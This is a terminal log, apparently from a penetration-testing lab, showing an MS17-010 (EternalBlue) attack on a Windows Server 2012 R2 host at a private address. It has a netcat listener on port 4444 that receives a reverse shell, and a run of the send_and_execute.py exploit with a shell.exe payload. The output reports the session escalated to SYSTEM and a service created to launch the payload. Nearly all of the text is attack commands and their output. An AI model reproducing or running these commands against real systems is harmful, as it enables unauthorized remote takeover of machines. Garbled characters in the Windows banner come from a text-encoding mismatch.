 ┌──(security㉿Security)-[~/MS17-010]
└─$ nc -lvp 4444
listening on [any] 4444 ...
192.168.23.130: inverse host lookup failed:
connect to [192.168.23.1] from (UNKNOWN) [192.
Microsoft Windows [�汾 6.3.9600]
(c) 2013 Microsoft Corporation����������Ȩ����
C:\Windows\system32>
┌──(security㉿Security)-[~/MS17-010]
└─$ python2 send_and_execute.py 192.168.23.131 shell.exe
Trying to connect to 192.168.23.131:445
Target OS: Windows Server 2012 R2 Standard 9600
Using named pipe: netlogon
Target is 64 bit
Got frag size: 0x20
GROOM_POOL_SIZE: 0x5030
BRIDE_TRANS_SIZE: 0xf90
CONNECTION: 0xffffe00004d46910
SESSION: 0xffffc000026e5650
FLINK: 0xffffc00002840098
InParam: 0xffffc0000283a16c
MID: 0x1501
success controlling groom transaction
modify trans1 struct for arbitrary read/write
make this SMB session to be SYSTEM
overwriting session security context
Sending file DDS5NI.exe...
Opening SVCManager on 192.168.23.131.....
Creating service swYA.....
Starting service swYA.....